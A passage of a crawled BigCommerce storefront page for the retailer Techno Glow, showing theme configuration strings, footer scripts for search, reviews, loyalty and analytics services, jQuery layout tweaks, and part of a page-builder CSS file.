numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"txtNavMore\":\"More\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].s9dG3hLBtJDArF0KRznu_qkEr_sxPlIo2wJcwcaQUWUEi9AfJf04q_JqLolDkpHmY7899qjMpBYPapT1c3ec4Q\",\"currencyCode\":\"USD\",\"hidePriceFromGuests\":false,\"showProductRating\":false,\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/img/ProductDefault.gif\",\"card_show_sku\":true,\"card_show_hover_image\":true,\"show_product_quick_view\":false,\"ajax_add_to_cart\":true,\"product_outstock_badge\":true,\"product_sale_badges\":\"topright\",\"product_sale_label\":\"On Sale\",\"product_custom_badges\":true,\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"Now:\",\"pdp_non_sale_price_label\":\"Was:\",\"pdp_retail_price_label\":\"MSRP:\",\"price_ranges\":true,\"pbcst_show_bestselling\":false,\"pbcst_show_featured\":true,\"pbcst_show_new\":false,\"pbcst_show_reviews\":false,\"pbcst_show_banner\":false,\"pbcst_subcategories\":0,\"pbcst_products\":4,\"loadingImage\":\"https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/img/loading.svg\",\"productLoadingImage\":\"https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/img/product-loading.gif\",\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtLoginForPricing\":\"Log in for pricing\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order Now\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtBestsellingTab\":\"Bestselling\",\"txtFeaturedTab\":\"Highlighted\",\"txtNewTab\":\"Newest\",\"txtReviewsTab\":\"Top Reviewed\",\"txtSubcategoryHeading\":\"Categories\",\"txtLoadMore\":\"Show More\",\"txtCollapse\":\"Collapse\",\"outOfStockDefaultMessage\":\"Sold Out\",\"configurationId\":\"27883cd0-bb7e-013e-a6ce-02a4e29b74e0\"}").load();
        </script>

            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-ef6e7c28795c2d125675377577cbe790391cac85/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script class="smile-bigcommerce-init"
  src="https://js.smile.io/v1/smile-bigcommerce.js"
  data-channel-key="pk_aTdye4wSHYVZCyGFp8NvuVLr"
></script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Techno Glow",
  "url": "https://www.technoglowproducts.com/",
  "logo": "https://cdn8.bigcommerce.com/s-6da6f/images/stencil/250x100/logo-nobackground_1527488820__44592.original.png",
  "telephone": "+1-469-478-2140",
  "sameAs": [
    "https://www.facebook.com/TechnoGlowProducts/",
    "https://www.instagram.com/technoglow/",
    "https://www.youtube.com/@TechnoGlowProducts"
  ]
}
</script><script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/3F9gBNnpdOYhbQoOLmweWrbY9E7x2Lqr1SjxiEda" async></script><script>
(function($) {
    $('[data-collapsible="#categories-navList"]')
        .removeClass('is-open')
        .prop('aria-expanded', false);
    $('#categories-navList')
        .removeClass('is-open')
        .prop('aria-hidden', true);
})(window.jQuerySupermarket);
</script><script>
(function($) {
    function main() {
        var $content = $('.papaSupermarket-categoryPage-description');
        if ($content.length === 0) {
            return;
        }
        if ($content.is('[data-emthemesmodez-mobile-collapse-content]')) {
            return;
        }
        
        $content.addClass('emthemesModez-mobile-collapse-content')
                .attr('data-emthemesmodez-mobile-collapse-content', true);
        var $container = $('<div class="dts-more-container" data-emthemesmodez-mobile-collapse></div>')
                .insertBefore($content)
                .append($content);
        var $toggler = $('<a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle=""><span class="on">Read More</span><span class="off">Close</span></a>')
                .appendTo($container);
        var $style = $('<style>'
            + '.dts-more-container { margin-bottom: 1.5rem }'
            + '.dts-more-container .emthemesModez-mobile-collapse-content { max-height: 150px; overflow: hidden }'
            + '.dts-more-container .emthemesModez-mobile-collapse-content.is-active { max-height: none; overflow: visible; overflow-y: auto }'
            + '.dts-more-container .emthemesModez-mobile-collapse-handle { display: flex }'
            + '</style>')
            .appendTo('head');
    }
    main();
    $('body').on('loaded.instantload', main);
})(window.jQuerySupermarket || window.jQuery);
</script><script>
    (function($) {
        function ready($scope) {
            $('.productView-description .tab--warranty, .productView-description #tab-warranty', $scope).each(function(i, el) {
                $(el).appendTo($(el).parent());
            });
        }
        ready();
        $('body').on('loaded.instantload', function() {
            ready();
        });
        $('body').on('loaded.quickview', function(event, product) {
            ready($(product.$scope));
        });
    })(window.jQuerySupermarket);
</script><script>
(function($) {
    $('<style></style>').html(''
        + '@media (max-width: 800px) {'
        + '.navUser-section { display: flex }'
        + '.navUser-item--search { display: block }'
        + '.navUser-item--search .navUser-action { font-size: 22px !important; padding: 0; width: 30px; height: 30px; display: flex; align-items: center; justify-content: center; margin-right: 10px; }'
        + '.emthemesModez-header-topSection .navUser:last-child { margin-right: 85px }'
        + '.emthemesModez-quickSearch--mobileOnly { position: fixed; left: 0; right: 0; top: 55px; z-index: 55 }'
        + '.emthemesModez-quickSearch--mobileOnly:not(.is-open) { display: none }'
        + '.header-logo { margin-right: 100px !important }'
        + '}'
        + '@media (min-width: 801px) {'
        + '.navUser-item--search { display: none }'
        + '}'
    ).appendTo('head');
    $('.navUser-item--cart').before('<li class="navUser-item navUser-item--search"><a class="navUser-action" href="/search.php" title="Search"><i class="emthemesModez-icon-search3" aria-hidden="true"></i></a></li>');
    $('.navUser-item--search .navUser-action').on('click', function(event) {
        event.preventDefault();
        var $el = $('.emthemesModez-quickSearch--mobileOnly');
        $el.toggleClass('is-open');
        if ($el.hasClass('is-open')) {
            $el.find('input[name=search_query]').focus();
        }
    });
})(window.jQuerySupermarket);
</script><!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/23599531.js"></script>
<!-- End of HubSpot Embed Code --><script>
  const dfLayerOptions = {
    installationId: '79275775-21e6-429f-813a-7c5627636226',
    zone: 'us1'
  };

  
  if(document.querySelector('.body') && document.querySelector('.body').dataset.hasOwnProperty("currencyCode")){
    dfLayerOptions.currency = document.querySelector('.body').dataset.currencyCode;
  }


  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  document.addEventListener('doofinder.cart.add', function(event) {
    const product = event.detail;
    const amount = product.amount;
    const statusPromise = product.statusPromise;
    let productId = product.item_id;
    let isGroupLeader = product.grouping_id && product.grouping_id === product.item_id && product.group_leader;
    if(product.modifiable || isGroupLeader){
      //It's a configurable product, redirect to the product page to let the user configure the product
      statusPromise.reject(new DoofinderAddToCartError("It's a configurable product", 200));
      location.href = product.link;
      return;
    }
    let sku = (product.gtin) ? product.gtin : null;
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        let countPill = document.getElementsByClassName('cart-quantity');
        if (countPill.length) {
          countPill[0].innerHTML++;
          countPill[0].classList.add('countPill--positive');
        }
        statusPromise.resolve("The item has been successfully added to the cart.");
      } else if (this.readyState === 4) {
        const reason = this.statusMessage || "Unknown";
        statusPromise.reject(new DoofinderAddToCartError(reason, this.status));
      }
    }

    if(sku){
      xhttp.open('GET', `/cart.php?action=add&sku=${sku}&qty=${amount}`);
    }else{
      xhttp.open('GET', `/cart.php?action=add&product_id=${productId}&qty=${amount}`);
    }

    xhttp.send();
  });



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script nonce="">if (!window.__webpack_nonce__) window.__webpack_nonce__ = '';window.PapaThemesWidgetCategoryIcons_graphQLToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].s9dG3hLBtJDArF0KRznu_qkEr_sxPlIo2wJcwcaQUWUEi9AfJf04q_JqLolDkpHmY7899qjMpBYPapT1c3ec4Q'</script><script nonce="">if (!window.__webpack_nonce__) window.__webpack_nonce__ = '';window.PapaThemesDinosaurWidgetProductTags_graphQLToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].s9dG3hLBtJDArF0KRznu_qkEr_sxPlIo2wJcwcaQUWUEi9AfJf04q_JqLolDkpHmY7899qjMpBYPapT1c3ec4Q'</script><script>
(function ($) {
  function css() {
    $('<style/>')
      .html('.preorder-message{font-weight:bold;color:red;margin:.5rem 0}')
      .appendTo('head');
  }

  function movePreorder($scope) {
    var $scopeEl = $scope && $scope.length ? $scope : $(document);

    // find the preorder message (first <p> under .productView-options)
    var $msg = $('.productView-options > p', $scopeEl).first();
    if (!$msg.length) return;

    // tag it to avoid reprocessing
    $msg.addClass('preorder-message').attr('data-preorder-placed', '1');

    // find the quantity selector
    var $qty = $('.form-field--increments, .form-field--quantity', $scopeEl).first();
    if (!$qty.length) {
      $qty = $('.productView-quantity', $scopeEl).first(); // fallback selector
    }
    if (!$qty.length) return;

    // insert message directly BELOW the quantity selector
    $msg.insertAfter($qty);
  }

  css();
  movePreorder();

  $('body').on('loaded.instantload', function () {
    movePreorder();
  });

  $('body').on('loaded.quickview', function (event, product) {
    if (product && product.$scope) movePreorder(product.$scope);
  });

})(window.jQuerySupermarket || window.jQuery);
</script><style>
.previewCartCheckout-additionalCheckoutButtons, .cart-additionalCheckoutButtons { display:none; }
</style>

<style>
@media (min-width: 801px) {
.navPages-container .navPages > .navPages-list > .navPages-item:nth-child(1) a:after {
  content: "Hot";
  font-size: 9px;
  position: absolute;
  top: -2px;
  right: 0;
  background: #e84445;
  color: white;
  padding: 0 4px;
}
</style>

<style>
.pagination-item .pagination-link {
  font-size: 16px;
  font-weight: bold;
  min-width: 40px;
}
.pagination-item,
.pagination-item.pagination-item--current {
  border-color: #e84445;
  border-radius: 4px;
}
.pagination-item--current .pagination-link,
.pagination-item--current .pagination-link:hover{
  background: #e84445;
  color: #fff;
}
</style>

<style>
.papaSupermarket-style--modern .h1.page-heading {
    font-weight: 900;
    font-size: 34px;
}
</style>

<style>
.papaSupermarket-style--modern h1.page-heading--mobileOnly {
    font-weight: 900;
    font-size: 34px;
    text-align: left;
}
</style>


<style>
.papaSupermarket-page--pages-blog h1.page-heading {
    font-weight: 900;
    font-size: 34px;
    text-align: left;
}
</style>

<style>
.papaSupermarket-style--modern .blog-title {
    font-weight: 900;
    font-size: 34px;
    text-align: left;
}
</style>

<style>
.papaSupermarket-page--pages-blog .h1.page-heading, .papaSupermarket-page--pages-blog h1.page-heading, .papaSupermarket-page--pages-brand .h1.page-heading, .papaSupermarket-page--pages-brand h1.page-heading, .papaSupermarket-page--pages-brands .h1.page-heading, .papaSupermarket-page--pages-brands h1.page-heading, .papaSupermarket-page--pages-category .h1.page-heading, .papaSupermarket-page--pages-category h1.page-heading, .papaSupermarket-page--pages-contact-us .h1.page-heading, .papaSupermarket-page--pages-contact-us h1.page-heading, .papaSupermarket-page--pages-custom-category-bulk-order .h1.page-heading, .papaSupermarket-page--pages-custom-category-bulk-order h1.page-heading, .papaSupermarket-page--pages-page .h1.page-heading, .papaSupermarket-page--pages-page h1.page-heading, .papaSupermarket-page--pages-search .h1.page-heading, .papaSupermarket-page--pages-search h1.page-heading, .papaSupermarket-pageType--cart .h1.page-heading, .papaSupermarket-pageType--cart h1.page-heading, .papaSupermarket-page--pages-page h1.page-heading {
    font-weight: 900;
    font-size: 34px;
        text-align: left;
}
</style>

<style>#consent-manager-update-banner { display: none; }
    </style>

<script>
  window._loq = window._loq || [];
  var customData = {
    name: '',
    email: ''
  };
  window._loq.push(['custom', customData]);
</script>

        <!-- snippet location footer -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://a.shgcdn2.com/css-2025-06-26-2657/686dc6b37c653f509b2947c0_686dc6b57c653f509b29618b.css
body_size: 26863
content:
.shg-swiper-container{--arrow-button-size: 35px;--pagination-height: 32px;--swiper-pagination-bullet-size: 14px;--swiper-pagination-bottom: 8px;position:relative;display:grid;padding:8px var(--arrow-button-size) var(--pagination-height) var(--arrow-button-size)}.shg-swiper:not(.swiper-initialized){visibility:hidden;display:flex;overflow-x:hidden}.shg-swiper-container>.shg-swiper{margin-left:0;margin-right:0}.shg-swiper:not(.swiper-initialized)~.swiper-pagination,.shg-swiper:not(.swiper-initialized)~.swiper-button-prev,.shg-swiper:not(.swiper-initialized)~.swiper-button-next{visibility:hidden}.shg-swiper-container>.swiper-button-prev,.shg-swiper-container>.swiper-button-next{top:0;height:calc(100% - var(--pagination-height));width:var(--arrow-button-size);margin:0}.shg-swiper-container>.swiper-button-prev{left:0}.shg-swiper-container>.swiper-button-next{right:0}.shg-swiper-container>.swiper-button-next:after,.shg-swiper-container>.swiper-button-prev:after{display:none}.shg-swiper-container>.swiper-button-next svg,.shg-swiper-container>.swiper-button-prev svg{width:var(--arrow-button-size);height:var(--arrow-button-size)}#s-a32b962c-e862-4849-b808-cfa650eaa65c{margin-top:-15px;margin-left:auto;margin-right:auto;padding-top:3px;padding-bottom:10px;min-height:300px}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c{--swiper-pagination-color: rgba(255, 255, 255, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(255, 255, 255, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c>.swiper-button-prev,#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c>.swiper-button-next{height:100% !important}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c>.swiper-button-prev svg,#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c>.swiper-button-next svg{fill:#fff !important;stroke:#fff !important}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c>.swiper-button-prev{left:2% !important;display:none;align-items:center}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c>.swiper-button-next{right:2% !important;display:none;align-items:center}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c>.swiper-button-lock{display:none !important}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-a32b962c-e862-4849-b808-cfa650eaa65c .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}.shg-row{display:flex;flex-wrap:wrap;min-height:inherit;max-height:inherit;justify-content:space-between}.shg-row>*{min-height:inherit;max-height:inherit}[class*=shg-c-xs],[class*=shg-c-sm],[class*=shg-c-md],[class*=shg-c-lg]{position:relative}.shg-row>div:empty{display:block}#s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328{background-image:url(https://i.shgcdn.com/b10bed1e-7501-4f47-8643-819a9c10bce5/);background-repeat:no-repeat;min-height:400px;background-color:#000;background-position:right center}@media (min-width: 1200px){#s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328{background-size:cover}}@media (min-width: 768px) and (max-width: 991px){#s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328{background-image:url(https://i.shgcdn.com/b10bed1e-7501-4f47-8643-819a9c10bce5/);background-repeat:no-repeat;background-size:cover;display:none;background-position:center center}#s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328,#wrap-s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328,#wrap-content-s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328{display:none !important}}@media (max-width: 767px){#s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328{background-size:cover;min-height:125px;display:none;background-position:right center}#s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328,#wrap-s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328,#wrap-content-s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328{display:none !important}}@media (min-width: 0px){[id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"]>.shg-row>.shg-c-xs-6{width:calc(50% - 0.0px)}}@media (min-width: 768px){[id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 0.0px)}[id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"]>.shg-row>.shg-c-sm-5{width:calc(41.66666666666667% - 0.0px)}}@media (min-width: 992px){[id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 0.0px)}[id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"]>.shg-row>.shg-c-md-5{width:calc(41.66666666666667% - 0.0px)}}@media (min-width: 1200px){[id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 0.0px)}[id="s-10ef0fd9-1092-45f8-aa46-6aa0fc59c328"]>.shg-row>.shg-c-lg-5{width:calc(41.66666666666667% - 0.0px)}}.shogun-heading-component h1,.shogun-heading-component h2,.shogun-heading-component h3,.shogun-heading-component h4,.shogun-heading-component h5,.shogun-heading-component h6{margin:0;padding:0;display:block;text-transform:none;font-style:normal;letter-spacing:normal;line-height:normal}.shogun-heading-component a{text-decoration:none !important;padding:0 !important;margin:0 !important;border:none !important}#s-2945545a-ed01-49f2-9e16-ebb818f67fcc{margin-top:75px;margin-left:12%;margin-bottom:75px;margin-right:12%;padding-top:0px;padding-bottom:0px;text-align:left}@media (min-width: 1200px){#s-2945545a-ed01-49f2-9e16-ebb818f67fcc{margin-top:75px;margin-left:1%;margin-bottom:50px;margin-right:1%}}@media (min-width: 992px) and (max-width: 1199px){#s-2945545a-ed01-49f2-9e16-ebb818f67fcc{margin-bottom:50px;margin-right:2%}}@media (min-width: 768px) and (max-width: 991px){#s-2945545a-ed01-49f2-9e16-ebb818f67fcc{margin-right:0%}}@media (max-width: 767px){#s-2945545a-ed01-49f2-9e16-ebb818f67fcc{margin-top:24px;margin-left:9%;margin-bottom:75px;margin-right:7%}}#s-2945545a-ed01-49f2-9e16-ebb818f67fcc .shogun-heading-component h1{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:50px}@media (min-width: 1200px){#s-2945545a-ed01-49f2-9e16-ebb818f67fcc .shogun-heading-component h1{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:60px}}@media (min-width: 768px) and (max-width: 991px){#s-2945545a-ed01-49f2-9e16-ebb818f67fcc .shogun-heading-component h1{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:45px}}.shg-btn.shg-cse,.shg-btn.shg-cse:hover,.shg-btn.shg-cse:focus{color:#FFF}.shg-btn{cursor:pointer;box-sizing:border-box}.shg-btn.shg-btn-stretch{display:block}.shg-btn:not(.shg-btn-stretch){display:inline-block}.shg-btn-wrapper.shg-align-left{text-align:left}.shg-btn-wrapper.shg-align-center{text-align:center}.shg-btn-wrapper.shg-align-right{text-align:right}#s-e2473825-7364-44f9-b96b-570b5d6a5297{margin-top:10px;margin-left:12%;margin-bottom:30px;margin-right:12%;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:left;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-e2473825-7364-44f9-b96b-570b5d6a5297:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-e2473825-7364-44f9-b96b-570b5d6a5297:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}@media (min-width: 768px) and (max-width: 991px){#s-e2473825-7364-44f9-b96b-570b5d6a5297{margin-left:5%;margin-right:0%;padding-left:10px;padding-right:10px}}@media (max-width: 767px){#s-e2473825-7364-44f9-b96b-570b5d6a5297{margin-left:0%;margin-right:0%;text-align:center}}#s-e2473825-7364-44f9-b96b-570b5d6a5297-root{text-align:left}#s-e2473825-7364-44f9-b96b-570b5d6a5297.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-e2473825-7364-44f9-b96b-570b5d6a5297-root{text-align:left}#s-e2473825-7364-44f9-b96b-570b5d6a5297.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-e2473825-7364-44f9-b96b-570b5d6a5297-root{text-align:left}#s-e2473825-7364-44f9-b96b-570b5d6a5297.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-e2473825-7364-44f9-b96b-570b5d6a5297-root{text-align:left}#s-e2473825-7364-44f9-b96b-570b5d6a5297.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-e2473825-7364-44f9-b96b-570b5d6a5297-root{text-align:center}#s-e2473825-7364-44f9-b96b-570b5d6a5297.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968{background-image:url(https://i.shgcdn.com/b10bed1e-7501-4f47-8643-819a9c10bce5/);background-repeat:no-repeat;min-height:400px;background-color:#000;background-position:right center}@media (min-width: 1200px){#s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968{display:none}#s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968,#wrap-s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968,#wrap-content-s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968{display:none}#s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968,#wrap-s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968,#wrap-content-s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968{display:none !important}}@media (max-width: 767px){#s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968{background-image:url(https://i.shgcdn.com/432a9582-770f-4ae8-aafc-6d15a2a14915/);background-repeat:no-repeat;background-size:cover;min-height:50px;background-position:center center}}@media (min-width: 0px){[id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 0.0px)}[id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"]>.shg-row>.shg-c-sm-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 992px){[id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 0.0px)}[id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"]>.shg-row>.shg-c-md-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 1200px){[id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 0.0px)}[id="s-f5c3d636-7caa-4d3d-91a2-8e7e4738e968"]>.shg-row>.shg-c-lg-10{width:calc(83.33333333333334% - 0.0px)}}#s-e76a4fce-937b-46a2-8a24-172f435dba44{margin-top:75px;margin-bottom:75px;margin-right:0%;padding-top:0px;padding-bottom:0px;text-align:center}@media (min-width: 1200px){#s-e76a4fce-937b-46a2-8a24-172f435dba44{margin-top:75px;margin-bottom:75px}}@media (max-width: 767px){#s-e76a4fce-937b-46a2-8a24-172f435dba44{margin-top:10px;margin-left:1%;margin-bottom:60px;margin-right:1%;padding-left:0%;padding-right:0%}}#s-e76a4fce-937b-46a2-8a24-172f435dba44 .shogun-heading-component h1{color:#fff;font-weight:normal;font-style:normal;font-size:60px}@media (min-width: 992px) and (max-width: 1199px){#s-e76a4fce-937b-46a2-8a24-172f435dba44 .shogun-heading-component h1{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:60px}}@media (min-width: 768px) and (max-width: 991px){#s-e76a4fce-937b-46a2-8a24-172f435dba44 .shogun-heading-component h1{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:50px}}@media (max-width: 767px){#s-e76a4fce-937b-46a2-8a24-172f435dba44 .shogun-heading-component h1{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:40px}}#s-16839790-1d05-418a-bba1-394325a7a1c9{margin-top:10px;margin-left:0%;margin-bottom:30px;margin-right:0%;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-16839790-1d05-418a-bba1-394325a7a1c9:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-16839790-1d05-418a-bba1-394325a7a1c9:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}@media (min-width: 768px) and (max-width: 991px){#s-16839790-1d05-418a-bba1-394325a7a1c9{padding-left:10px;padding-right:10px}}#s-16839790-1d05-418a-bba1-394325a7a1c9-root{text-align:center}#s-16839790-1d05-418a-bba1-394325a7a1c9.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-16839790-1d05-418a-bba1-394325a7a1c9-root{text-align:center}#s-16839790-1d05-418a-bba1-394325a7a1c9.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-16839790-1d05-418a-bba1-394325a7a1c9-root{text-align:center}#s-16839790-1d05-418a-bba1-394325a7a1c9.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-16839790-1d05-418a-bba1-394325a7a1c9-root{text-align:center}#s-16839790-1d05-418a-bba1-394325a7a1c9.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-16839790-1d05-418a-bba1-394325a7a1c9-root{text-align:center}#s-16839790-1d05-418a-bba1-394325a7a1c9.shg-btn{color:#fff;font-size:18px;display:inline-block}}.shg-box{position:relative;display:flex;width:100%;flex-direction:column;flex:1 1 